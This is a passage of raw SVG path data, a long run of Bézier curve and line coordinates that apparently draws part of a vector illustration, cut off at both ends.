53.5511 36.2334 53.6804C35.863 54.4042 35.6132 54.9125 35.751 55.8517V55.8431ZM34.0625 55.1969C33.6662 55.4209 33.2441 55.352 32.9857 55.6363C33.0201 55.9379 32.8478 56.0154 32.8478 56.2825C33.0287 56.5324 33.313 56.6875 33.4767 56.9546C33.9247 56.8426 34.3726 56.7306 34.8981 56.7047C35.1394 56.0757 34.6052 55.4468 34.0625 55.2055V55.1969ZM36.8882 57.1787C36.8709 57.7818 37.3964 57.8852 37.3792 58.4883C37.6979 58.6607 37.9736 58.1954 38.3268 58.4022C38.4216 57.7473 38.1287 57.2993 37.8444 56.8512C37.6118 57.0494 37.3103 57.1787 36.8882 57.1787ZM30.9957 56.9891C31.0129 57.3941 30.7631 57.5147 30.7889 57.9283C31.6504 58.428 32.5291 57.7473 32.4774 56.8598C32.0122 56.653 31.3661 56.722 30.9957 56.9891ZM34.2779 57.687C33.9333 57.687 33.5973 57.463 33.3389 57.5405C32.9684 57.6439 32.9254 58.0231 32.6066 58.2212C32.6238 58.5056 32.4257 58.8072 32.5808 59.0484C32.9426 59.2207 33.4853 59.0829 33.8213 59.0312C34.0194 58.6693 34.2607 58.3591 34.3899 57.9283C34.5966 57.8077 35.0704 57.9627 35.0446 57.6009C34.7603 57.4888 34.588 57.687 34.2779 57.6956V57.687ZM35.8716 57.6267C35.6649 57.7473 35.3806 57.7904 35.1566 57.8938C34.7259 58.4108 34.8465 59.6257 35.5098 59.7894C35.8199 59.9014 36.087 59.6429 36.466 59.5223C36.7762 58.7124 36.5436 57.8421 35.8802 57.6181L35.8716 57.6267ZM20.4254 57.5319C20.4254 57.5319 20.5029 57.5319 20.546 57.5319C20.546 57.4975 20.546 57.4544 20.546 57.4199C20.5029 57.4199 20.4684 57.4199 20.4254 57.4199C20.4254 57.463 20.4254 57.4975 20.4254 57.5319ZM37.3447 59.5051C37.2241 60.2892 37.8272 60.384 38.0684 60.8234C38.2493 60.7286 38.5163 61.0474 38.7662 61.0819C38.8954 61.0388 38.904 60.8665 39.0677 60.8579C38.9643 60.3236 38.9988 59.6602 38.5853 59.4275C38.7576 59.35 38.5766 59.1346 38.5336 59.0743C38.0511 59.1346 37.6463 59.2638 37.3447 59.5051ZM31.1335 59.9531C30.7803 60.0824 30.5219 60.3064 30.5735 60.8751C30.987 61.2715 31.8658 61.2284 32.3223 61.5816C32.038 61.8057 31.3747 61.6247 31.1335 61.9004C31.6848 61.978 32.2534 61.9694 32.7875 61.8401C32.2879 61.4007 32.1328 60.4098 32.7358 59.9531C32.598 59.2552 30.7286 59.2897 31.1421 59.9531H31.1335ZM34.252 60.0565C33.6748 59.8325 33.1321 60.4529 33.2183 61.0216C33.3216 61.7626 34.2004 61.754 34.8895 62.0211C35.1652 61.0905 34.8378 60.2806 34.2434 60.0565H34.252ZM36.2937 60.7717C36.1731 60.9354 35.9836 60.7975 35.8802 60.8751C36.0267 61.2887 35.5098 61.5558 35.5529 61.9263C35.5959 62.314 35.975 62.3743 36.3627 62.3657C36.8795 62.3571 37.2414 62.5725 37.3706 62.2796C37.3189 61.9091 37.3275 61.4782 37.2327 61.1594C36.7503 61.1939 36.5177 60.9957 36.3024 60.7717H36.2937ZM38.5594 61.7281C38.344 61.9866 38.0425 62.1589 37.9995 62.5984C38.4819 62.5639 38.6369 62.8396 38.9298 62.9775C39.0591 62.8396 39.3347 63.055 39.395 63.1757C39.3692 63.4514 39.5329 63.8478 39.7913 63.6582C39.5329 63.2963 39.6535 62.9689 39.7138 62.4777C39.395 62.3227 39.4123 61.8487 39.1538 61.6333C39.1711 62.0038 38.8179 61.6333 38.5594 61.7281ZM45.5288 63.3739C45.7958 63.4428 46.2093 63.3049 46.2869 63.6927C45.9078 63.7099 45.1756 63.7874 44.6328 63.753C44.7707 64.0287 45.2617 63.9598 45.4426 64.1924C45.8906 64.2958 46.7865 64.2786 47.2603 64.5457C46.9157 64.8387 45.7355 64.8473 45.1842 64.83C45.098 65.011 45.0205 64.8386 44.7707 64.8731C44.874 65.1058 45.2272 65.011 45.4685 65.0713C45.7786 65.1488 46.3558 65.3126 46.5798 65.3987C46.7865 65.3643 47.4326 65.3384 47.5102 65.7261C46.5625 65.8123 45.5718 65.8037 44.9085 66.0536C45.9336 66.3896 47.0449 66.4585 48.1304 66.6309C48.0356 66.9411 47.648 66.8118 47.2948 66.8377C46.6917 66.8894 45.8647 67.0014 45.2875 66.8894C45.1497 67.0272 44.9257 67.1737 44.6931 67.0445C44.8826 67.3288 45.3565 67.2771 45.6321 67.3116C46.3213 67.3891 47.2603 67.5356 47.984 67.5614C47.2517 67.975 45.9595 67.6648 45.322 67.8889C45.21 67.863 45.1842 67.7596 45.0291 67.7596C44.874 67.9147 44.3916 67.7338 44.3744 68.0353C45.0377 68.1043 45.7441 68.4662 46.5367 68.5782C47.0622 68.6471 47.7686 68.4403 48.0012 68.8022C46.9243 68.7505 45.6924 68.8194 44.6414 68.8108C44.5897 68.6557 44.1159 68.6126 44.047 68.9056C44.2624 69.0779 44.5553 69.0004 44.874 69.0521C45.1842 69.1038 45.5288 69.2589 45.8647 69.3192C46.4419 69.4312 47.0794 69.3709 47.5618 69.6121C46.5453 69.8793 45.4168 69.6638 44.5984 70.1033C45.3306 70.1636 45.7614 69.9654 46.3041 70.2756C46.4419 70.4049 46.4419 70.672 46.6401 70.7581C46.7779 70.7409 46.7607 70.8701 46.933 70.8271C46.9846 70.6461 46.8382 70.6461 46.8899 70.4738C47.2431 70.5255 47.1569 70.1119 47.4326 70.0774C47.8117 70.0344 48.1132 69.8362 48.4405 69.931C48.7679 70.0257 48.8196 70.4566 49.19 70.4824C49.4657 70.4738 49.4571 70.155 49.7328 70.1464C50.7665 69.7672 51.0422 70.5169 51.7228 70.7409C52.0674 70.4738 52.3689 70.1722 52.8082 70.0085C52.9805 70.0344 52.9374 70.267 53.0925 70.3101C53.3423 69.9827 52.9977 69.7155 52.8858 69.414C52.7651 69.1124 52.6532 68.6643 52.567 68.2852C52.5498 68.2077 52.6359 68.156 52.6359 68.1129C52.5842 67.8027 52.4119 67.5097 52.3689 67.2168C52.3516 67.1134 52.4378 67.0358 52.4378 66.9841C52.4206 66.7084 52.188 66.4758 52.231 66.2087C52.231 66.0191 52.3947 66.0191 52.3689 65.7951C52.2655 65.6227 52.0501 65.5624 51.9037 65.4246C51.852 65.5107 51.7486 65.5452 51.6022 65.5366C49.1556 64.9162 47.536 63.5203 45.6924 62.3313C45.2962 62.719 44.4691 62.3485 44.0901 62.5122C44.4864 62.8655 44.9516 63.1757 45.5374 63.3308L45.5288 63.3739ZM31.5212 66.0449C31.1335 66.157 31.2369 66.381 31.0301 66.7343C30.9526 66.8635 30.7803 66.9152 30.7286 67.0186C30.496 67.4494 30.4702 67.8199 30.4529 68.3111C30.5649 68.6471 31.056 68.9056 31.0129 69.2158C30.3754 69.1899 30.0308 68.8194 29.9188 68.4145C29.7724 67.8975 30.3323 66.6912 30.6941 66.4327C30.4615 66.0449 30.0394 66.2087 29.6431 66.1053C29.3675 67.2254 28.5405 68.2938 28.7644 69.5604C29.0832 69.4312 29.3416 69.6811 29.5828 69.7069C30.8406 69.8448 32.2879 69.5949 33.1494 68.8798C33.3733 68.4145 33.649 67.7079 33.6835 66.9497C33.6059 66.8549 33.4767 66.8032 33.5198 66.5964C32.8048 66.5619 32.71 66.3379 32.107 66.4327C31.9261 66.9497 31.5125 67.2685 31.6418 67.9492C31.9002 68.087 31.9174 68.3628 32.219 68.3197C32.4257 67.6648 32.7272 67.122 33.158 66.6998C33.0977 67.2599 32.8995 67.6821 32.8134 68.2249C32.3309 68.2508 32.4343 68.6643 32.0294 68.673C31.7193 68.673 31.2886 68.2421 31.2283 67.8199C31.2283 67.7596 31.28 67.639 31.2972 67.527C31.3833 66.9755 31.3833 66.4585 31.6935 66.1225C31.6159 66.1225 31.6159 66.0449 31.5212 66.0622V66.0449ZM28.2906 71.1286C30.3668 71.8783 32.7186 71.1459 33.3561 69.5863C33.5112 69.4915 33.6404 69.3623 33.7782 69.2503C33.7524 68.9314 33.8902 68.7333 33.9161 68.6643C33.9764 68.4576 34.1142 68.1646 34.1745 67.8458C34.2348 67.5528 34.097 67.1909 34.3813 66.9669C34.364 67.9492 34.6397 68.6126 34.4157 69.5088C34.2348 70.2411 33.5284 71.12 33.158 71.7059C33.0029 71.9558 32.7272 72.2143 32.6669 72.3952C32.4602 72.9812 32.6669 73.4982 32.8564 73.817C33.3819 74.7217 34.1831 75.411 34.9068 76.1262C35.1049 76.1692 35.1049 76.3071 35.3203 76.1951C35.4753 76.3416 35.1566 76.3502 35.3117 76.4967C35.5873 76.4364 35.8802 76.1865 35.863 75.8677C35.8372 75.5402 35.3461 75.3765 35.0618 75.1353C34.812 74.9285 34.1831 74.153 34.097 73.9204C33.9161 73.4465 33.9247 72.7571 33.9678 72.3177C34.0367 71.6801 34.2348 70.9735 34.5105 70.3359C34.8378 70.784 34.4588 71.3182 34.3985 71.8093C34.2951 72.6537 34.4674 73.2138 34.7517 73.7049C35.191 74.4718 35.8975 75.2818 36.3885 75.8849C36.4833 76.4881 36.0525 76.9533 35.5184 77.2118C35.1135 77.2463 34.7345 77.3152 34.5019 77.5306C35.0704 77.5479 35.6993 77.3066 36.0525 77.0481C37.1035 76.2813 36.0956 74.9112 35.6735 74.2047C35.5529 73.9979 35.5098 73.748 35.3978 73.5499C35.148 73.0846 34.8465 72.7141 34.7862 72.3522C34.5794 71.0166 35.1738 70.155 35.303 69.2416C35.3461 68.9142 35.1738 68.5609 35.3978 68.2421C35.2083 67.8113 35.2083 67.4408 35.0877 66.9928C34.8637 66.8118 34.3037 66.7429 34.0281 66.786C34.0281 67.2943 33.8299 67.7941 33.7438 68.3714C33.2355 69.4743 32.1587 70.2325 30.7286 70.3962C30.0911 70.4738 29.3675 70.4221 28.7214 70.3962C28.6438 70.6203 28.4802 70.7409 28.2906 70.8529C28.1873 70.9477 27.7651 70.8788 27.9288 71.0769C28.1614 71.3182 27.9288 70.9994 28.282 71.1459L28.2906 71.1286ZM36.1473 67.0186C36.0008 67.346 36.4057 67.1565 36.3713 67.3805C36.1731 68.044 36.3282 68.5437 36.1904 69.1469C36.1042 69.526 35.8716 69.8448 35.7424 70.1291C35.2858 71.2148 36.0353 73.2397 36.4488 73.8687C36.535 74.0065 36.578 74.1961 36.6728 74.3512C36.8365 74.6355 37.1208 74.8768 37.293 75.1353C37.7152 75.7815 37.9392 76.6604 37.5687 77.5048C37.1552 77.6685 36.8537 78.1596 36.3627 78.4095C36.1128 78.5301 35.6821 78.5991 35.2944 78.668C34.3985 78.8231 34.1056 78.849 33.2872 78.668C32.5377 78.4957 31.8744 78.4095 31.9002 77.7374C31.9174 77.2291 32.5119 76.9447 32.9943 76.7724C33.3992 76.6259 33.8902 76.4708 34.1917 76.4019C34.3123 76.3674 34.588 76.5311 34.6052 76.2985C34.5536 76.0486 34.0281 75.9883 33.6145 75.9108C33.2786 75.8504 32.934 75.8849 32.7358 75.8246C32.0122 75.9711 31.0473 76.6345 31.0215 77.5996C31.0129 78.1424 31.4006 78.4871 31.6245 78.9782C32.5377 79.5469 33.7696 79.8226 35.372 79.7537C35.9578 79.5038 36.4143 79.1161 37.1121 78.9868C37.1897 78.8403 36.9485 78.7369 37.1208 78.6939C37.2758 78.4698 37.586 78.4267 37.7841 78.2458C38.0339 78.0045 38.1028 77.6857 38.2837 77.3755C38.4216 77.1343 38.5336 77.0223 38.5939 76.8586C38.8265 76.1692 38.5077 75.6178 38.2924 75.1353C38.1804 74.8768 38.0942 74.6528 37.9564 74.4115C37.7066 73.9721 37.3706 73.4637 37.3017 73.0329C37.2758 72.8692 37.3361 72.6193 37.3189 72.3866C37.3017 72.0161 37.1897 71.6456 37.2327 71.3785C37.3361 70.7667 37.9305 70.2928 37.9995 69.5777C38.0942 68.6385 37.8272 68.1301 37.6032 67.2599C37.0518 67.0617 36.5608 67.1392 36.1387 67.0358L36.1473 67.0186ZM44.3399 70.7064C44.6414 70.8443 44.7534 70.4135 45.1152 70.4393C45.1411 70.3015 45.1152 70.2153 45.0033 70.1981C44.831 70.4135 44.4433 70.4049 44.3399 70.7064ZM54.5226 71.2148C54.8585 71.4561 55.1859 71.6025 55.5822 71.3699C55.5563 70.7495 55.2031 70.7581 54.6001 70.7495C54.557 70.8874 54.5053 71.0166 54.5226 71.2234V71.2148ZM49.6294 71.2924C49.8189 71.5336 50.3272 71.4819 50.6201 71.6198C50.7321 71.4733 50.8785 71.3699 50.9302 71.1545C50.6545 70.6289 49.8189 70.7754 49.6294 71.2924ZM53.2303 71.1717C53.0839 71.0597 52.9977 70.8874 52.7738 70.8615C52.4809 71.0339 52.1104 71.1286 51.9812 71.4819C52.2569 71.8266 52.6015 71.6456 53.0408 71.5767C53.1959 71.3268 53.1011 71.2837 53.2303 71.1717ZM44.8568 71.2493C45.3995 71.344 45.77 71.5939 46.0887 71.3527C46.0284 70.5513 45.0205 70.56 44.8568 71.2493ZM47.2775 71.0942C47.3034 71.6025 48.0443 71.4388 48.5611 71.4905C48.7334 71.232 48.5181 71.1028 48.4664 70.896C47.9409 70.896 47.6738 70.896 47.2862 71.0942H47.2775ZM44.4778 72.0075C44.7104 72.2315 44.9946 72.4383 45.2272 72.6796C45.3306 72.8002 45.5546 72.9984 45.6235 73.1621C45.6235 73.1621 45.4685 73.1707 45.5029 73.2138C45.5288 73.2569 45.701 73.2483 45.7355 73.2827C45.882 73.4292 45.9853 73.7566 46.1232 74.0065C46.261 74.2564 46.4419 74.5149 46.5711 74.7303C46.6487 74.8596 46.6573 75.1611 46.9071 75.1525C46.6917 74.6872 46.4591 74.2392 46.1835 73.8342C46.1835 73.3517 45.7097 73.2827 45.6235 72.7485C45.0291 72.3349 44.4519 71.9041 44.1418 71.2234C44.0815 71.2234 44.0212 71.2234 43.9609 71.2234C43.9436 71.5595 44.2538 71.8007 44.4691 72.0075H44.4778ZM57.1501 72.3608C57.0984 71.9644 56.7193 71.8869 56.28 71.861C56.4609 72.1281 56.771 72.2746 57.1501 72.3608ZM54.0315 72.1971C53.7558 72.4297 53.1442 72.3005 53.0667 72.7485C53.3165 73.0932 53.6697 73.3258 54.3503 73.2655C54.6001 72.8261 54.4192 72.3522 54.0315 72.1971ZM31.0732 72.6796C31.0904 72.7227 31.0732 72.8002 31.1335 72.8002C31.5901 72.5676 31.9519 72.1368 32.2276 71.8955C32.262 71.861 32.6239 71.8524 32.4171 71.6629C31.9261 71.8352 31.6676 72.1885 31.0387 72.266C30.2117 72.378 29.2296 72.0161 28.394 72.0592C27.9116 72.0851 27.4292 72.4039 27.1363 72.6107C26.8089 72.8347 26.5849 72.8175 26.6452 73.1276C26.6624 73.0501 26.7744 73.0673 26.8261 73.0156C28.0925 73.5154 29.9533 73.6877 30.9009 72.8519C30.8234 72.7227 30.7544 72.9209 30.7286 72.7916C30.9612 72.7571 30.944 72.9209 31.0818 72.6882L31.0732 72.6796ZM45.6924 72.8605C46.1318 72.9036 46.4764 73.524 46.9157 73.1966C46.8554 73.0673 47.0277 72.5676 46.7607 72.4814C46.485 72.6107 46.2352 72.2143 45.8217 72.2746C45.9078 72.5676 45.9509 72.7485 45.6838 72.8605H45.6924ZM47.5877 72.5073C47.6738 72.7227 47.3895 72.5331 47.4068 72.6796C47.6824 72.9209 47.984 73.1276 48.2682 73.3603C48.4922 73.231 48.6214 73.007 48.8196 72.8433C48.7937 72.1195 48.1821 72.49 47.7772 72.3952C47.6738 72.5417 47.8547 72.5848 47.5963 72.5073H47.5877ZM50.5942 72.4297C50.198 72.5159 49.6294 72.4125 49.5174 72.8088C49.7758 73.0501 49.9567 73.3517 50.4392 73.3689C50.6631 73.1966 50.7751 72.7141 50.5856 72.4297H50.5942ZM51.292 72.7485C51.5677 73.0673 51.8692 73.3517 52.3947 73.4378C52.6015 73.2914 52.6015 72.9295 52.6015 72.559C52.0932 72.447 51.4816 72.4297 51.292 72.7485ZM56.056 73.1449C56.4264 73.3689 56.5384 73.8342 56.9691 73.9979C56.9691 73.7911 57.219 73.7049 57.2793 73.4206C57.1931 72.9381 56.2197 72.3866 56.0474 73.1449H56.056ZM57.822 73.3172C57.9598 73.4378 58.1149 73.1793 58.4164 73.2741C58.3992 72.9553 57.8134 72.9725 57.822 73.3172ZM50.086 73.5929C49.6725 73.6188 49.1814 73.3775 48.854 73.3775C48.4492 73.7222 47.7858 73.7394 47.2603 73.4982C47.0536 73.6963 46.5884 73.636 46.4247 73.8859C47.4068 73.6274 47.9409 74.3512 48.475 74.3081C48.3372 73.7653 49.1125 73.7997 49.3279 73.4465C49.3365 73.5585 49.2589 73.5757 49.2589 73.6791C49.7931 73.8256 50.017 74.265 50.5339 74.4287C50.6028 74.2133 50.3961 74.2564 50.4305 74.0668C51.0422 73.3689 51.6797 74.3339 52.3086 74.4804C52.3086 74.3598 52.3086 74.2478 52.3172 74.1272C52.8944 73.6446 53.4974 74.3598 53.9023 74.3598C53.9281 74.1099 53.5835 74.2047 53.6266 73.9376C53.6869 73.7394 53.9368 73.7394 53.9971 73.5412C53.6869 73.5412 53.4113 73.5154 53.2303 73.3948C53.015 73.7997 52.6532 73.6274 52.2827 73.6533C52.0329 73.6791 51.8778 73.7739 51.6883 73.7566C51.3954 73.7308 51.1456 73.5154 50.8699 73.5499C50.6373 73.5843 50.5425 73.7911 50.3272 73.8256C50.2583 73.7394 50.2841 73.5585 50.1032 73.5843L50.086 73.5929ZM58.3906 73.9893C58.4078 74.446 58.873 74.489 59.1315 74.7217C59.2865 74.6441 59.3899 74.5149 59.3813 74.2564C59.1831 73.9979 58.6835 73.6705 58.3906 73.9893ZM26.1111 74.7045C26.5935 75.006 27.231 75.0233 27.7479 75.1697C27.8685 75.2042 27.9116 75.2818 28.0408 75.299C28.7041 75.3507 30.2117 74.6872 30.8492 74.2736C30.9267 74.2219 31.056 74.1875 31.0904 74.1616C31.4695 73.8514 31.5212 73.4895 31.7107 73.2397C31.6504 73.2397 31.5901 73.2397 31.5298 73.2397C31.4264 73.4292 30.9698 73.3689 30.7544 73.4551C30.4357 73.5757 30.2462 73.8083 29.9705 73.9031C29.669 74.0065 29.333 74.0841 28.9626 74.1099C27.9116 74.1702 27.3516 73.6619 26.3782 73.7911C25.844 73.86 25.4564 74.2822 25.0601 74.3943C25.1893 74.5752 25.2927 74.782 25.5167 74.8768C25.7148 74.8251 25.9216 74.782 26.1111 74.7217V74.7045ZM55.0997 75.5919C55.4529 75.9108 55.9354 75.8763 55.9871 75.4455C56.0215 75.1525 55.6166 74.8337 55.4185 74.6614C55.2979 74.5494 55.1945 74.3339 55.1342 74.2995C55.0653 74.2564 54.9188 74.3167 54.8413 74.2909C54.6087 74.2047 54.4967 73.9031 54.2641 74.041C54.2986 74.489 54.7293 75.2731 55.0997 75.6006V75.5919ZM58.3475 75.5833C58.4681 75.4713 58.6318 75.4024 58.7093 75.2387C58.5973 75.1008 58.606 74.8423 58.494 74.7045C58.1408 74.5838 57.7445 74.558 57.4946 74.5494C57.7445 74.9199 58.1494 75.1611 58.3475 75.5833ZM50.5339 76.5053C50.6459 76.2468 50.465 76.0917 50.5598 75.7384C50.2238 75.2387 50.1032 74.5235 49.4226 74.3426C49.3623 74.4201 49.3192 74.5149 49.2417 74.5752C49.1469 75.4196 49.6897 77.5393 50.5339 76.5053ZM58.1149 75.5747C57.9685 75.1439 57.6669 74.8509 57.3224 74.6097C57.4774 75.0405 57.6669 75.4282 58.1149 75.5747ZM48.6904 76.9189C48.8196 76.7465 48.966 76.6001 49.0608 76.4019C48.6818 75.4972 48.1907 74.7045 47.2431 74.3339C47.2259 75.4368 47.8892 76.3933 48.6904 76.9189ZM53.1442 75.8849C53.3337 76.2985 54.066 76.8672 54.1435 76.0917C54.1607 75.9194 53.9971 75.8935 53.8678 75.6092C53.8334 75.5316 53.9023 75.4024 53.8765 75.3162C53.8765 75.299 53.6955 75.0233 53.6525 74.9543C53.4974 74.7303 53.0581 74.6958 52.8944 74.5752C52.9977 74.9716 52.9633 75.4541 53.1442 75.8849ZM51.2662 75.7643C51.6452 76.0486 51.7055 76.6431 52.231 76.7982C52.7565 75.9366 52.0932 74.782 51.1886 74.5838C51.2662 75.0233 51.3696 75.4369 51.2662 75.7643ZM56.5384 76.7638C55.72 76.7465 55.4702 76.2037 54.7896 76.0572C54.6776 76.0141 54.8413 75.704 54.6259 75.7557C54.29 76.0745 54.4278 76.893 54.1607 77.2721C54.3675 77.298 54.3933 76.9792 54.5742 77.1687C54.6432 77.6427 54.29 77.3497 54.2124 77.3325C54.1349 77.3152 54.1004 77.4186 53.9798 77.3842C53.6266 77.298 53.1614 76.9361 52.9374 76.8155C53.0236 76.7465 53.0322 76.5397 52.9461 76.4622C52.567 76.5656 52.7651 77.2808 52.3861 77.3842C52.0415 77.0481 51.3437 77.0223 51.1714 76.5225C50.8268 76.7035 50.7407 77.1601 50.5512 77.5048C50.1032 77.4445 49.6638 77.3842 49.2589 77.2894C49.1383 77.5565 49.4915 77.3755 49.4226 77.591C49.2073 77.5393 49.1642 77.6857 48.9488 77.634C49.0866 78.1424 49.6811 78.263 50.1032 78.4957C50.9819 78.9868 51.8003 79.5469 52.7048 79.9949C53.7128 80.4947 54.9447 81.1151 56.0301 81.2874C56.8055 81.6493 57.9685 81.8733 58.8989 81.9078C58.9764 81.589 59.1918 81.2271 59.1659 80.8566C59.1228 80.219 58.873 79.4435 58.6404 78.8317C58.5543 78.6163 58.5284 78.332 58.4337 78.1166C58.4164 78.0735 58.2872 78.039 58.2614 77.9959C58.1149 77.7202 58.046 77.4876 57.934 77.2808C57.7531 76.9533 57.6583 76.6001 57.4946 76.3243C57.2707 75.9366 56.8055 75.5144 56.771 75.0577C56.6935 75.0577 56.6935 74.9802 56.5987 74.9888C56.392 75.4972 56.8055 76.1951 56.5384 76.7552V76.7638ZM31.435 74.3512C31.4522 74.4977 31.323 74.4718 31.3661 74.6441C31.659 74.8423 31.995 75.2301 32.3568 75.0319C32.5032 74.4804 32.0036 74.0496 31.435 74.3512ZM60.6993 75.7815C60.6218 75.23 59.9757 75.0836 59.5966 75.2128C59.7517 75.5919 60.2772 76.1692 60.6993 75.7815ZM58.8558 76.3674C58.7352 76.962 59.2434 77.5565 59.9499 77.2894C60.0015 77.1084 59.7862 77.1687 59.8379 76.9878C59.924 76.9878 60.0532 77.0223 60.0791 76.9361C59.9757 76.4364 59.2434 76.264 58.8558 76.3674ZM30.1686 75.4282C28.9712 76.2037 27.0587 75.6092 25.7837 75.9883C24.9481 76.2382 24.6207 76.4708 24.2158 76.9964C24.1125 77.1343 23.9229 77.0912 24.0349 77.2894C24.2675 77.3583 24.3451 77.1429 24.5691 77.074C24.8189 76.9964 25.1893 76.962 25.5167 76.9275C27.0501 76.7638 28.6611 76.8586 29.8327 76.6518C30.0567 76.3588 30.4529 75.9452 30.2893 75.4282C30.2462 75.4282 30.2117 75.4282 30.1686 75.4282ZM30.608 76.445C30.7458 76.445 30.7803 76.5484 30.9612 76.5139C31.1335 76.1175 31.2283 75.9797 31.4609 75.704C31.056 75.6006 30.6855 75.9969 30.608 76.445ZM35.7424 76.445C35.0015 77.0998 33.5112 76.9533 32.7531 77.5823C32.6583 77.9528 32.7531 78.444 33.2613 78.4267C33.2613 78.1424 32.9771 78.1252 33.046 77.7719C33.6145 76.8241 35.6821 77.5393 35.9147 76.4536C35.8544 76.4536 35.7941 76.4536 35.7424 76.4536V76.445ZM35.3978 77.8494C34.8206 77.9615 34.3037 77.6944 33.8041 77.9184C34.7689 78.3578 35.975 78.0218 36.6469 77.5996C36.8106 77.3066 37.3447 76.8327 37.1552 76.557C36.6383 77.074 36.2162 77.6944 35.3978 77.8494ZM61.4402 78.5818C61.6814 78.6422 61.7245 78.4784 61.914 78.4784C61.8709 77.8667 61.6383 77.4359 61.0698 77.3325C60.8199 77.8753 61.4919 78.0304 61.4402 78.5818ZM46.2955 78.2027C46.3127 78.4871 46.5281 78.6766 46.7434 78.8662C46.864 78.6335 46.6056 78.4957 46.5884 78.2113C46.5625 77.7805 46.8899 77.298 46.6917 76.9792C46.6745 77.3583 46.2782 77.815 46.2955 78.2027ZM29.6345 77.3066C29.7379 77.1171 30.2376 77.3411 30.2893 77.0912C30.0997 77.1515 29.4967 77.0912 29.6345 77.3066ZM47.1397 77.703C46.864 78.1596 47.2 78.8576 47.872 78.7886C48.2941 78.2286 47.872 77.6685 47.1397 77.703ZM59.7948 78.5301C59.6397 78.4526 59.6311 78.22 59.4502 78.1683C59.4244 78.7111 59.8465 79.2712 60.5357 79.3229C60.8113 78.6422 60.2944 78.2286 59.7517 78.1166C59.545 78.2544 59.9585 78.444 59.7948 78.5301ZM24.6724 77.7288C24.3881 78.0821 23.8626 78.4871 23.9229 79.0041C24.3451 79.1161 24.6035 78.6594 25.0601 78.5646C25.241 78.5301 25.4736 78.5905 25.6459 78.5818C26.6452 78.556 27.7048 78.5215 28.5405 78.3233C28.7214 78.0304 28.954 77.7891 29.3244 77.6944C29.3072 77.5048 29.4278 77.2721 29.4019 77.1687C28.8678 77.3152 27.9547 77.4789 27.455 77.2808C27.5153 77.2205 27.6704 77.2721 27.6359 77.1084C26.6883 77.4531 25.6028 77.4789 24.6638 77.7202L24.6724 77.7288ZM48.2682 79.3832C48.475 79.4004 48.251 79.8226 48.4922 79.8054C48.6301 79.7623 48.5267 79.478 48.5611 79.3315C48.8024 79.2798 48.923 79.2884 49.1469 79.3487C49.1125 78.8748 48.3113 79.0213 48.2596 79.3746L48.2682 79.3832ZM46.0026 80.1931C46.0715 80.3999 46.3041 80.7187 46.5108 80.7963C46.4936 80.1931 45.9509 79.8743 46.2093 79.1936C46.1318 79.1936 46.0801 79.1591 46.037 79.1247C45.9939 79.5641 45.8992 79.8915 46.0026 80.1845V80.1931ZM47.4585 80.5981C47.6135 80.5981 48.0184 80.3741 48.0098 79.9691C48.0012 79.59 47.4757 79.2798 47.3206 79.297C46.4764 79.3745 46.8382 80.6239 47.4585 80.5981ZM29.8154 79.0213C29.4881 78.5991 28.7731 78.8576 28.5146 79.2712C28.842 79.5555 29.5828 79.9605 29.9274 79.4349C29.8154 79.3056 29.9102 79.1333 29.8241 79.0213H29.8154ZM49.2676 79.478C48.923 80.0639 48.3716 80.443 48.0356 81.0289C48.3716 80.7963 48.7937 80.9255 49.1039 80.7704C48.9402 80.7101 48.7851 80.6498 48.7593 80.4602C48.8799 80.3224 48.9144 80.0983 49.1297 80.0639C49.0091 80.8135 50.0946 80.9772 50.241 80.3913C50.1204 79.9605 49.6897 79.8915 49.3796 79.7709C49.4399 79.6675 49.5691 79.6503 49.7328 79.6675C49.7844 79.4176 49.4657 79.5038 49.2676 79.478ZM26.0939 79.3056C25.7751 79.1678 25.6114 79.3918 25.6114 79.7623C25.7234 80.0122 26.0594 80.0639 26.3006 80.2017C26.5504 79.9691 26.2317 79.5296 26.0939 79.3056ZM26.9123 79.5124C27.0759 79.9949 27.3085 80.3999 27.946 80.4344C28.2045 80.0466 27.903 79.7106 27.9202 79.3746C27.4636 79.409 27.119 79.3056 26.9123 79.521V79.5124ZM60.0274 80.4775C60.0705 80.8566 60.372 80.9944 60.7769 81.0289C60.863 80.7704 60.7941 80.7273 60.7338 80.4947C60.4151 80.4947 60.3117 80.3654 60.0274 80.4688V80.4775ZM50.7579 80.8221C51.0422 80.8652 51.18 80.7532 51.3437 80.8393C51.3954 80.3827 50.801 80.5464 50.7579 80.8221ZM51.1025 81.2443C51.249 81.4253 51.2403 81.7613 51.4385 81.8992C51.8348 81.9423 52.1535 81.8905 52.2741 81.6321C52.2052 81.5459 51.9898 81.5976 51.9812 81.4425C52.0501 81.3219 52.2913 81.2357 52.1707 81.0978C51.9467 80.7273 51.3006 81.0289 51.1025 81.2443ZM50.0429 81.2099C50.198 81.5028 50.2496 81.8906 50.5425 82.0543C50.689 81.7268 50.3099 81.1495 50.0429 81.2099ZM48.1993 81.7355C48.3285 82.0801 49.1642 82.1921 49.4312 81.8905C49.6552 81.0031 48.139 80.8997 48.1993 81.7355ZM46.6831 81.1582C46.3644 81.4683 46.6831 81.7872 46.7693 82.1663C46.9846 82.1318 47.0277 81.9164 47.3637 82.0112C47.4843 81.8819 47.5102 81.6407 47.5102 81.365C47.312 81.2271 47.0622 81.1323 46.6917 81.1668L46.6831 81.1582ZM52.6876 81.589C53.0408 81.589 53.506 82.0026 53.7472 81.7441C53.4974 81.5545 53.058 81.3391 52.6876 81.589ZM29.6345 81.3046C29.7379 81.0289 29.9274 81.2357 29.6345 81.3046V81.3046ZM52.3775 82.0543C52.3086 82.2697 52.5153 82.2266 52.4809 82.4075C52.3172 82.5195 52.1277 82.5971 51.9381 82.6833C52.007 83.0624 51.4557 83.2519 51.6108 83.6741C51.9123 83.3898 52.0501 82.9245 52.3516 82.6402C52.4378 82.8556 52.4722 83.1399 52.7479 83.183C53.0064 82.9676 53.3682 82.8728 53.5405 82.5626C53.4371 82.3989 53.4026 82.1577 53.2045 82.0801C52.9891 82.2611 52.567 81.9078 52.3775 82.0543ZM54.0143 82.4592C54.3158 82.7005 54.6087 82.6488 55.0653 82.7867C55.2462 82.7263 55.3237 82.33 55.2031 82.1404C54.7638 81.9681 54.1177 82.0715 54.0143 82.4506V82.4592ZM49.3537 82.5454C48.8024 82.6229 48.4836 82.4937 48.0012 82.442C48.0615 82.735 48.5698 82.7953 48.8713 82.8211C49.4312 82.8814 49.8103 82.6057 50.017 82.0887C49.6208 82.0456 49.6208 82.442 49.3537 82.5368V82.5454ZM47.5877 82.4851C47.6997 82.5023 47.7255 82.4248 47.8289 82.4334C47.8806 82.218 47.7427 82.1663 47.5446 82.1835C47.5188 82.3214 47.648 82.3128 47.5963 82.4765L47.5877 